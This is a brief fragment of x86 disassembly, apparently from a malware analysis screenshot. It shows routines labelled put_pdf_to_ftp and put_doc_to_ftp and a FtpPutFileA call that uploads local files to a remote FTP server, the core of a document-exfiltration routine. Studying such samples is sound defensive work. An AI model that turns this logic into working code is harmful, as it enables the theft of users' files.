 main_code
mov ecx, [ebp+ftp_object]
mov edx, [ebp+hMemory]
mov [ecx+4], edx
mov eax, [ebp+ftp_object]
mov edx, [eax]
mov ecx, [ebp+ftp_object]
call dword ptr [edx]
put_pdf_to_ftp
put_doc_to_ftp
push 0 ; dwContext
push 0 ; dwFlags
lea ecx, [ebp+szNewRemoteFile]
push ecx ; lpszNewRemoteFile
mov edx, [ebp+this]
mov eax, [edx+4]
push eax ; lpszLocalFile
mov ecx, [ebp+hConnect]
push ecx ; hConnect
call ds:FtpPutFileA